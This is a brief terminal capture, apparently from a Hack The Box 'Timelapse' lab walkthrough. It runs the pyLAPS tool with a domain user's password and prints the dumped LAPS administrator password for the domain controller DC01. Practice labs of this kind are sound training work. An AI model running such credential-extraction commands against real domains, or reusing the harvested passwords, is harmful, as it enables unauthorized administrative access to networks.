 ┌──(kali㉿kali)-[~/HackTheBox/timelapse/smbclient/Dev]
└─$ python3 /opt/pyLAPS/pyLAPS.py -d timelapse.htb -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV'
pyLAPS
v1.2
@podalirius_
[+] Extracting LAPS passwords of all computers ...
| DC01$ : vk5/x2g0{OX4g-70(4YPpNDu
[+] All done!
┌──(kali㉿kali)-[~/HackTheBox/timelapse/smbclient/Dev]
└─$